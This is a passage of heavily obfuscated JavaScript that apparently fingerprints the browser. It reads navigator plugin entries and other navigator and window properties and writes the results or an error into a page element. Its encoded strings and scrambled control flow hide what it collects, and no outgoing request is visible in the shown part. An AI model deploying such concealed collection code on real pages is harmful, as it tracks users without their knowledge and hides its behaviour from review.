'\x5a\x6f\x75\x58')];}],[_0xebe1('0x183', '\x4b\x31\x6f\x55'),_0xebe1('0x184', '\x5a\x6f\x75\x58'),function(){return _0x364eb2[_0xebe1('0x185', '\x50\x59\x71\x4d')](navigator[_0xebe1('0x186', '\x64\x37\x54\x47')][_0xebe1('0x153', '\x41\x30\x46\x79')],0x2);}],[_0xebe1('0x187', '\x65\x56\x67\x26'),_0xebe1('0x188', '\x4f\x64\x74\x44'),function(){return _0x364eb2[_0xebe1('0x189', '\x69\x75\x24\x67')](navigator[_0xebe1('0x18a', '\x69\x36\x68\x31')][_0xebe1('0x91', '\x61\x7a\x29\x48')],0x2);}],[_0xebe1('0x18b', '\x69\x78\x73\x34'),_0xebe1('0x18c', '\x5b\x48\x43\x4b'),function(){return window[_0xebe1('0x18d', '\x45\x53\x66\x4d')];}],[_0xebe1('0x18e', '\x5b\x2a\x5d\x30'),_0xebe1('0x18f', '\x37\x46\x68\x52'),function(){return navigator[_0xebe1('0x190', '\x5e\x28\x31\x6b')][_0xebe1('0x191', '\x61\x63\x39\x4d')][0x0][_0xebe1('0x192', '\x5b\x4e\x5a\x6e')];}],[_0xebe1('0x193', '\x30\x4b\x51\x24'),_0xebe1('0x194', '\x7a\x6a\x28\x2a'),function(){return navigator[_0xebe1('0x195', '\x32\x34\x52\x69')][_0xebe1('0x196', '\x5b\x4e\x5a\x6e')][0x1][_0xebe1('0x197', '\x5a\x5d\x2a\x48')];}],[_0xebe1('0x198', '\x5a\x6f\x75\x58'),_0xebe1('0x199', '\x76\x6e\x2a\x23'),function(){return navigator[_0xebe1('0x19a', '\x5e\x42\x26\x37')][_0xebe1('0x19b', '\x4b\x31\x6f\x55')][0x2][_0xebe1('0x19c', '\x41\x5a\x6f\x39')];}],[_0xebe1('0x19d', '\x7a\x6a\x28\x2a'),_0xebe1('0x19e', '\x26\x34\x64\x73'),function(){return navigator[_0xebe1('0x19f', '\x30\x4b\x51\x24')][_0xebe1('0x1a0', '\x5b\x48\x43\x4b')];}],[_0xebe1('0x1a1', '\x5a\x4c\x71\x5b'),_0xebe1('0x121', '\x51\x62\x75\x76'),function(){return navigator[_0xebe1('0x1a2', '\x26\x34\x64\x73')];}],[_0xebe1('0x1a3', '\x6a\x6b\x45\x75'),_0xebe1('0x161', '\x69\x30\x63\x29'),function(){return navigator[_0xebe1('0x1a4', '\x5a\x5d\x2a\x48')][_0xebe1('0x1a5', '\x51\x62\x75\x76')];}],[_0xebe1('0x1a6', '\x51\x62\x75\x76'),_0xebe1('0x1a7', '\x61\x7a\x29\x48'),function(){return navigator[_0xebe1('0x1a8', '\x69\x78\x73\x34')][_0xebe1('0x1a9', '\x50\x4b\x21\x33')];}]];try{var _0x5857ab=_0xebe1('0x1aa', '\x26\x34\x64\x73')[_0xebe1('0x1ab', '\x50\x4b\x21\x33')]('\x7c'),_0x5941a7=0x0;while(!![]){switch(_0x5857ab[_0x5941a7++]){case'\x30':_0x3f5ddb(_0x364eb2[_0xebe1('0x1ac', '\x5e\x42\x26\x37')](_0x472b24,_0x123a2b));continue;case'\x31':if(_0x360268){_0x123a2b[_0xebe1('0x1ad', '\x76\x6e\x2a\x23')]([_0x360268,_0xebe1('0xa3', '\x30\x4b\x51\x24')]);_0x3f5ddb(_0x364eb2[_0xebe1('0x1ae', '\x65\x56\x67\x26')](_0x472b24,_0x123a2b));}continue;case'\x32':if(!_0x132a38[_0xebe1('0x1af', '\x26\x34\x64\x73')])_0x132a38[_0xebe1('0x1b0', '\x61\x7a\x29\x48')]=_0x46a54c;continue;case'\x33':_0x20bb6c[_0xebe1('0x1b1', '\x56\x66\x62\x54')](_0xebe1('0x1b2', '\x5e\x42\x26\x37'))[_0xebe1('0x1b3', '\x42\x66\x5b\x76')]=_0x364eb2[_0xebe1('0x1b4', '\x30\x4b\x51\x24')](_0xebe1('0x1b5', '\x77\x35\x2a\x62'),_0x132a38[_0xebe1('0x1b6', '\x73\x57\x70\x7a')][_0xebe1('0x1b7', '\x29\x6d\x66\x7a')]());continue;case'\x34':if(_0x2288b3){try{_0x2a8d7c[_0xebe1('0x1b8', '\x45\x53\x66\x4d')]=_0x364eb2[_0xebe1('0x1b9', '\x49\x30\x51\x52')](_0x26e0b8,_0x2288b3);}catch(_0x723ed8){}}continue;case'\x35':for(var _0x29c1e5=0x5;_0x29c1e5<_0x5e7c89[_0xebe1('0x1ba', '\x25\x50\x76\x36')];_0x29c1e5++){_0x1ade5f+=_0x5e7c89[_0x29c1e5];}continue;case'\x36':var _0x1ade5f='';continue;case'\x37':_0x364eb2[_0xebe1('0x1bb', '\x6a\x6b\x45\x75')](_0x49e95c);continue;case'\x38':_0x123a2b[_0xebe1('0xd6', '\x50\x4b\x21\x33')]([_0x364eb2[_0xebe1('0x1bc', '\x4f\x64\x74\x44')](_0x364eb2[_0xebe1('0x1bd', '\x5e\x28\x31\x6b')]('\x27'+_0x49bf7a,'\x27'),_0xebe1('0x1be', '\x69\x78\x73\x34')),_0xebe1('0x173', '\x5a\x4c\x71\x5b'),function(){return _0x49bf7a[_0xebe1('0x1bf', '\x41\x5a\x6f\x39')]();}]);continue;case'\x39':var _0x1ce49d='';continue;case'\x31\x30':for(var _0x3954dd=0x0;_0x3954dd<0x5;_0x3954dd++){_0x1ce49d+=_0x5e7c89[_0x3954dd];}continue;case'\x31\x31':var _0x5e7c89=_0xebe1('0x1c0', '\x45\x53\x66\x4d');continue;case'\x31\x32':var _0x49bf7a=_0xebe1('0x1c1', '\x7a\x6a\x28\x2a');continue;}break;}}catch(_0x5ced70){_0x20bb6c[_0xebe1('0x1c2', '\x5b\x2a\x5d\x30')](_0xebe1('0x1c3', '\x5a\x4c\x71\x5b'))[_0xebe1('0x1c4', '\x37\x46\x68\x52')]=_0xebe1('0x1c5', '\x37\x46\x68\x52')+_0x132a38[_0xebe1('0x1c6', '\x55\x5a\x78\x79')](_0x5ced70[_0xebe1('0x1c7', '\x56\x66\x62\x54')]);}finally{if(_0x2288b3)_0x2a8d7c[_0xebe1('0x1c8', '\x65\x56\x67\x26')]=_0x2288b3;}}());